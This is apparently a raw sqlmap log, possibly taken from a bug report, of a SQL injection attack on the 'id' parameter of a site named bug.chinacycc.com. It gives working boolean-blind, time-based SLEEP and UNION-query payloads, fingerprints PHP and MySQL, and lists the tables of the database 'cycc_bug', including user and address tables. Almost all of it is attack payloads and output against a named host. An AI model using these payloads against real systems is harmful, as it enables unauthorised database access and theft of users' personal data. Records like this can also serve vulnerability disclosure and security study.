 SQLMap
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=11 AND 3071=3071
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=11 AND (SELECT 6228 FROM (SELECT(SLEEP(5)))PFkq)
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: id=-6450 UNION ALL SELECT NULL,NULL,CONCAT(0x7171706a71,0x5455657561545a746d437365734d49666877787375684d4c5151566d7243456147784c75656f57
68,0x71706b6a71),NULL,NULL,NULL,NULL,NULL-- nxKC
---
[04:08:39] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.38
back-end DBMS: MySQL >= 5.0.12
[04:08:39] [INFO] fetching tables for database: 'cycc_bug'
[04:08:39] [WARNING] reflective value(s) found and filtering out
[04:08:39] [INFO] used SQL query returns 5 entries
[04:08:40] [INFO] retrieved: 'cycc_address'
[04:08:40] [INFO] retrieved: 'cycc_commodity'
[04:08:41] [INFO] retrieved: 'cycc_complaint'
[04:08:42] [INFO] retrieved: 'cycc_send_msg_history'
[04:08:42] [INFO] retrieved: 'cycc_user'
Database: cycc_bug
[5 tables]
+-----------------------+
| cycc_address          |
查询到的 表单
| cycc_commodity        |
| cycc_complaint        |
| cycc_send_msg_history |
| cycc_user             |
+-----------------------+
[04:08:42] [INFO] fetched data logged to text files under 'C:\Users\lateral\AppData\Local\sqlmap\output\bug.chinacycc.com'
[*] ending @ 04:08:42 /2020-03-04/